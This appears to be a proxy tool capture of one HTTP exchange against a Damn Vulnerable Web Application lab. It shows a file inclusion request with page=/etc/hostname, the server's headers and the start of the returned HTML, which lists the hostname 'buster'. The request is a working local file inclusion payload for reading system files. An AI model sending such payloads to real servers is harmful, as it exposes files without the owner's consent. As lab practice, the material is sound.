 Flow Details
2022-03-24 11:43:19 ↺ GET http://buster/dvwa/vulnerabilities/fi/?page=%2Fetc%2Fhostname
← 200 OK text/html 1.08k 93.2s
Request Response Detail
Date: Thu, 24 Mar 2022 10:44:52 GMT
Server: Apache/2.4.38 (Debian)
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1108
Content-Type: text/html;charset=utf-8
[decoded gzip] HTML [m:auto]
buster Content of /etc/hostname
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
  <title>Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*</title>
  <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
  <link rel="icon" type="\image/ico" href="../../favicon.ico" />
  <script type="text/javascript" src="../../dvwa/js/dvwaPage.js"></script>
</head>
<body class="home">
  <div id="container">